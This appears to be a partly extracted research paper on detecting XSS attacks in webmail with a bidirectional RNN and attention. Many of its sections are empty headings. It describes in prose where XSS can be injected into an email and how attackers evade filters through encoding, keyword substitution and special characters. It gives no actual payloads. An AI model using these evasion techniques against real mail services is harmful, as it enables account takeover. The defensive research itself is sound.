Providing Email Privacy by Preventing Webmail from Loading Malicious XSS Payloads
Abstract
1. Introduction
- Collected and organized the email XSS dataset. Researchers often used general-purpose XSS datasets for machine learning training. The detection of these models were comprehensive, but the accuracy in the specific scenario were not high. For Webmail application scenario, there is not any public email XSS dataset at present. Therefore, we decided to collect the real research data for the experimental dataset. We spent two months collecting email XSS vulnerabilities datasets that were publicly available on the Wooyun community (a vulnerability submission platform). The collected dataset covers more than 20 well-known Webmail service institutes and will be published for other research.


- Built an effective email XSS detection framework. The paper constructed the entire email XSS detection framework which included data processing, feature extraction, and deep learning detection. The framework is a hierarchical structure that ensures the email XSS detection is running efficiently. The experiment showed an accuracy value could rise to 0.9936 with loss value 0.03.
- Added Attention mechanism to the model. We introduce Bidirectional-RNN (Bidirectional Recurrent Neural Network) algorithms to detect email XSS attack and used the Attention mechanism to improve the training effect of the model. This is the first effective model in the field of Webmail XSS detection.
2. Related Work

3. Webmail XSS
3.1. Principle
3.2. Email XSS Injection Type
- Sender injection. If the Webmail is available for registration and its filtering is not stringent, an attacker might try to register a username or sender name that contains malicious code. When the victim loads the sender information on the website, the XSS code will be executed.
- Receiver injection. If the Webmail server does not carefully detect the receiver name, the attacker can attempt to construct an illegal receiver. This kind of vulnerability often appears in the email group-send function. If all receivers of the group are displayed on the victim’s page, the XSS code will also be performed.
- Subject injection. The subject injection is the attack type in which hackers are most interested, because it will not only appear on the email browsing page but will also appear in the email list bar. Once the malicious XSS code is injected into the subject, the browser will directly execute the XSS code when loading the email or email list.
- Content injection. The content of the email can be inserted into images, links, and other controllable components, which makes the content most susceptible to the XSS vulnerabilities. If the email content editor is not designed properly, the attacker can directly edit the HTML code. Therefore, filtering the content of the email has always been a struggle for the designer, and is the injection point where the attacker spends the most time working.
- Attachment injection. Attachment injection is divided into the name of the attachment (named filename injection) and the attachment content injection (named attachment injection). Filename injection seeks to include the malicious XSS code in the name of the attachment and also attached to the email. If the attachment name is displayed directly on the web page, the XSS code will be executed. Attachment injection injects malicious XSS code into the content of the attached file [23]. If the Webmail has preloaded functions, which display part or all of the attachment content on the page, it will also trigger an XSS vulnerability.
3.3. Attack Vector
- Encoding. The browser can actively decode and escape for some special circumstances, which allows hackers to use this feature to encode the attack vector. In this way, the original attack feature of the XSS vector during transmission can be effectively hidden. For example, HTML, Unicode, UTF-7 encoding for special tags or attributes.
- Keyword substitution. Many tags and keywords are blacklisted by various XSS detection software. Therefore, in order to obtain a better attack effect, it is necessary to replace sensitive words. For example, one could invent sensitive word substitution, “Alert” popup sensitive word replacement, white space replacement, parenthesis replacement, and label replacement for general events.
- Position/morphology transformation. Regular matching and detection models tend to be sequential and usually read strings from left to right. Therefore, the attribute position change or the attribute status change can be performed within the rules allowed by the script tag to achieve the purpose of avoidance detection. For example, the positional transformation of attribute expressions and event expressions, keyword case transformations, alerts, and other bullet-box string morphological changes.
- Special characters. An attacker can add special characters to the constructed XSS code that does not affect code execution but may disrupt the detector. For example, add an assignment expression before the event; add a blank character between the event and the trigger code; add any letter or number in the standard room; add any calculation expression between the function name; add a comment between the function name and the parenthesis; add before and after the attack vector to any character.

4. Email XSS Dection Framework
4.1. EML Source File and Data Extract
4.2. Data Processing
4.2.1. Type
4.2.2. Procedure

4.3. Exact Feature
4.4. Deep Learning Algorithm

4.4.1. Bidirectional-RNN
4.4.2. Attention
5. Experiment
5.1. Environment
5.2. Dataset
5.2.1. Malicious sample
5.2.2. Benign Sample

5.2.3. Dataset and analysis

5.3. Experiment and Result Analysis
6. Conclusions
Author Contributions
Funding
Acknowledgments
Conflicts of Interest
References
- Nusser, S.; Cerruti, J.; Wilcox, E.; Cousins, S.; Schoudt, J.; Sancho, S. Enabling efficient orienteering behavior in webmail clients. In Proceedings of the 20th Annual ACM Symposium on User Interface Software and Technology, Newport, RI, USA, 7–10 October 2007; pp. 139–148. [Google Scholar]
- Zhang, Y.; Yang, Y. A secure webmail system based on FreeBSD UNIX. In Proceedings of the 2013 6th International Conference on Intelligent Networks and Intelligent Systems—ICINIS, Shenyang, China, 1–3 November 2013; pp. 212–214. [Google Scholar]
- Liu, G.; Cui, X.; Wang, Z.; Wang, X.; Fang, Y.; Li, X. MaliceScript: A novel browser-based intranet threat. In Proceedings of the 2018 IEEE 3rd International Conference on Data Science in Cyberspace—DSC, Guangzhou, China, 18–21 June 2018; pp. 219–226. [Google Scholar]
- Yang, C.; Hu, H.; Cheng, G. A software-defined intranet dynamic defense system. In Proceedings of the International Conference on Communication Technology—ICICT, Aachen, Germany, 27–29 September 2019; pp. 849–854. [Google Scholar]
- Hameed, S.; Asif, M.; Khan, F. PiMail: Affordable, lightweight and energy-efficient private email infrastructure. In Proceedings of the 2015 11th International Conference on Innovations in Information Technology—IIT, Dubai, UAE, 1–3 November 2015; pp. 320–325. [Google Scholar]
- Akinyelu, A.A. Machine Learning and Nature Inspired Based Phishing Detection: A Literature Survey. Int. J. Artif. Intell. Tools 2019, 28, 1930002. [Google Scholar] [CrossRef]
- Wang, X.; Zhang, C.; Zheng, K. Detecting Spear-phishing Emails Based on Authentication. In Proceedings of the IEEE 4th International Conference on Computer and Communication Systems—ICCCS, Singapore, 23–25 February 2019; pp. 450–456. [Google Scholar]
- Zhuorao, Y.; Chen, Q.; Wanling, K. Phishing Email Detection Based on Hybrid Features. IoP Conf. Ser. Earth Environ. Sci. 2018, 252, 042051. [Google Scholar]
- Yahoo Mail stored XSS [EB/OL]. 2016. Available online: https://klikki.fi/adv/yahoo2.html (accessed on 14 May 2020).
- Cross-Site-Scripting in Google Mail [EB/OL]. 2012. Available online: https://www.nilsjuenemann.de/2012/06/11/cross-site-scripting-in-google-mail-html/ (accessed on 14 May 2020).
- Kozik, R.; Choraś, M.; Renk, R.; Hołubowicz, W. Modelling HTTP requests with regular expressions for detection of cyber attacks targeted at web applications. Adv. Intell. Syst. Comput. 2014, 299, 527–535. [Google Scholar]
- Zalbina, M.; Septian, T.; Stiawan, D.; Idris M Heryanto, A.; Budiarto, R. Payload recognition and detection of Cross Site Scripting attack. In Proceedings of the 2nd International Conference on Anti-Cyber Crimes—ICACC, Abha, Asir, Saudi Arabia, 26–27 March 2017; pp. 172–176. [Google Scholar]
